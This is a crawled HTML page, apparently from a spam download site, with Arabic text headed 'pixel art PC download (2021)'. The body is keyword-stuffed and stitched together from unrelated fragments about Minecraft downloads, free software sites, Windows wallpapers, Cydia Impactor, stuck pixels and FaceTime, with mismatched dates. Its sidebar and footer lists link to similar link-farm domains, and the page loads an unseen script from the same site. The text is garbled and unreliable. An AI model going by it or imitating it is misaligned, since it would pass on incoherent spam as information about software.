

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/198227.html
body_size: 3981
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>فن البكسل تحميل الكمبيوتر (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>فن البكسل تحميل الكمبيوتر</h1>
<p>2021-3-3 · تحميل العاب للكمبيوتر,لعبة سونك للكمبيوتر,تحميل العاب الكمبيوتر,تحميل لعبة سونيك القنفذ كتاب فن اللامبالاة لعيش حياة تخالف المألوف محمد صلاح كتاب محمد صلاح تحميل الكتاب من هنا ي 2 days ago · ولتحميل لعبة ماين كرافت قم بإتباع الخطوات التالية: 1. تحميل لعبة ماين كرافت لهواتف أندرويد من هنا. 2. تحميل لعبة ماين كرافت لهواتف آيفون من هنا. 3. تحميل لعبة ماين كرافت لأجهزة الكمبيوتر من هنا 2 days ago · برامج كمبيوتر مجانية معربة نعرف جميعًا أهمية أجهزة الكمبيوتر في منازلنا الآن فأصبح لا يخلو منزل من جهاز كمبيوتر أو حاسوب أو أكثر من جهاز ولكن هل تظل هذه الأجهزة فارغة دون برامج؟!.تحميل برامج كمبيوتر حديثة مجانية. عندما يأتي الأمر لتحميل برامج جديدة على الكمبيوتر الخاص بك، سوف تجد نفسك أمام مئات المواقع المجانية، لكن ليست كل هذه المواقع آمنة بما فيه الكفاية. لذلك جمعنا لكم في هذا الموضوع مجموعة من أفضل مواقع تحميل برامج ونحن نقدم لكم تحميل خلفيات شعار Windows 10 الأزرق, فن الجرونج, Windows شعار الجرونج الأزرق, شعار Windows الأزرق, خلفية الجرونج الرمادي, الويندوز من مجموعة من الفئات أجهزة الكمبيوتر من الضروري دقة الشاشة لك مجانا و بدون تسجيل. تحميل برنامج Cydia impactor لتثبيت ملفات IPA على جوالات الأيفون و الأيباد. تساعد سيديا امباكتور فى تثبيت التطبيقات بصيغة IPA على نظام iOS حيث يمكن استخدام الأداة على العديد من أجهزة الكمبيوتر المختلفة مثل ويندوز أو ماك .</p>
<h2>العب ألعاب البيكسل على Y8.com. فن البيكسل هو فن من حقبة أخرى عندما كانت النقوش المتحركة للألعاب محدودة بدرجة الوضوح وعدد الألوان. وبالتالي كان فن البكسل الذي شوهد في الألعاب الأولى بسيطًا ويتميز بلوحة ألوان محدودة من  </h2>
<p>PUBG PIXEL is an online multiplayer battle royale game in which up to one  hundred players fight  2 العبها مجانا على موقع العاب ميزو الذي يقدم افضل العاب  اكشن للموبايل اون لاين بدون تحميل للكمبيوتر.  أضف للسلة. flydigi مروحة تبريد  ل</p>
<h3>على حل الامر بطريقة اخرى , وهي استبدال مكان البكسل وفحص اماكن البكسلات المتوقفه من خلال اداة UDPixel الاداة المجانية التي تساعدك على فحص البكسلات المتوقفه على شاشة الكمبيوتر .</h3>
<p>تحميل برامج مجانية سوفت وير فري داونلود، دليلك للوصول الى افضلالبرامج المجانية و هو أفضل موقع يقدم تحميل برامج كمبيوتر مجانية صفحة خاصة تجد فيها احدث برامج الكمبيوتر بتحديث مستمر, كما يوجد   إذا حددت بكسلًا غريب المظهر على شاشة جهاز الكمبيوتر الخاص بك ، فقد يكون هذا البكسل عالق أو ميتًا. فيما يلي الفرق: تظهر البيكسلات المعلقة في أي من الألوان  تحميل برامج الكمبيوتر مجاناً أفضل 3 مواقع تقوم من خلالها بتحميل البرامج المجانية الهامة   مصطلحات الكمبيوتر والانترنت مصدر الكتاب تم جلب هذا الكتاب من موقع archive.org على انه برخصة المشاع الإبداعي أو أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء   ويمكن في حالة عدم تحميل اللعبة التي ترغب في تنزيلها على الكمبيوتر، تقوم باللعب عبر الإنترنت، فهناك مواقع متخصصة في إمكانية لعب اللعبة عبر الإنترنت دون الحاجة إلى التحميل ولكن هذا يتطلب سرعة إنترنت جيدة على جهازك حتى  </p>
<h3>ونحن نقدم لكم تحميل خلفيات شعار Windows 10 الأزرق, فن الجرونج, Windows شعار الجرونج الأزرق, شعار Windows الأزرق, خلفية الجرونج الرمادي, الويندوز من مجموعة من الفئات أجهزة الكمبيوتر من الضروري دقة الشاشة لك مجانا و بدون تسجيل. </h3>
<p>2021-3-3 · تم إنشاء الفن الرقمي بواسطة استخدام أدوات أو معدات تختلف تمامًا عن الفنون التقليدية الأخرى. إن الفن لا يمكن أن يتعلق بالأدوات التي تم استخدامها في إنشاء الفن و لكن يتعلّق برؤية الفنان إلى الفن. 2 days ago · تحميل برنامج الفيس تايم للكمبيوتر يتيح لك إمكانية التحدث أو الدردشة أو عقد الاجتماعات مع أي شخص على أجهزة iPad و iPhone و iPod و Mac و Windows. كما أنه متوفر الآن في جهاز الكمبيوتر باستخدام برنامج الكاميرا المدمج. 2 days ago · تحميل كتاب مصطلحات الكمبيوتر والانترنت pdf - مكتبة نور لتحميل الكتب الإلكترونية. مصطلحات الكمبيوتر والانترنت. يا لها من مكتبة عظيمة النفع ونتمنى استمرارها. أدعمنا بالتبرع بمبلغ بسيط لنتمكن إذا حددت بكسلًا غريب المظهر على شاشة جهاز الكمبيوتر الخاص بك ، فقد يكون هذا البكسل عالق أو ميتًا. فيما يلي الفرق: تظهر البيكسلات المعلقة في أي من الألوان التي يمكن أن تحتوي عليها البيكسلات الفرعية الثلاثة وهذا يعني العب ألعاب البيكسل على Y8.com. فن البيكسل هو فن من حقبة أخرى عندما كانت النقوش المتحركة للألعاب محدودة بدرجة الوضوح وعدد الألوان. وبالتالي كان فن البكسل الذي شوهد في الألعاب الأولى بسيطًا ويتميز بلوحة ألوان محدودة من</p>
<h3>تحميل لون الباتيك بالعدد - فن البكسل 1.0 Android APK, .. </h3>
<p>برنامج تنزيل الفيديو كله 2019 يتيح لك تحميل الفيديوهات و مقاطع التواصل الإجتماعي من شبكات التواصل الاجتماعي و مواقع الفيديو الشهيرة على جهازك بسرعة البرق. مع محمل الفيديو من وسائل التواصل الإجتماعي سهل الاستعمال 2021-2-28 · تحميل Monosnap 2021 التقاط الصور من سطح المكتب وتصوير شاشه الكمبيوتر 12 نوفمبر 2020 2020-11-12T02:00:00+02:00 2020-11-12T03:08:48+02:00 سامح احمد 2021-3-4 · تحميل قارينا فري فاير: الكوبرا Free Fire Cobra للأيفون والأندرويد التحديث الجديد اللهم صلى وسلم وبارك على سيدنا محمد … 15 أغسطس 2019 كيفية تحميل وتثبيت لعبة CrossFire علي الكمبيوتر 2019</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikctfo.web.app/50074/39300.html">ts</a></li><li><a href="https://jobbyemi.web.app/88062/49275.html">ts</a></li><li><a href="https://valutaxbxz.web.app/44306/49711.html">ts</a></li><li><a href="https://lonfqhi.web.app/37583/68119.html">ts</a></li><li><a href="https://skatterzcxu.web.app/39986/76174.html">ts</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/439827.html">4k تنزيل الفيديو مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/222139.html">تنزيلات حزمة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/455965.html">تحميل ألبومات فراق بوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/443706.html">آلة حاسبة تحميل ماين كرافت 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/241075.html">تنزيل البيانات من تطبيق wells fargo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/491564.html">خلفيات رقمية kcc الصيف تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/284561.html">تحميل لعبة avengers endgame المجانية تورنت</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>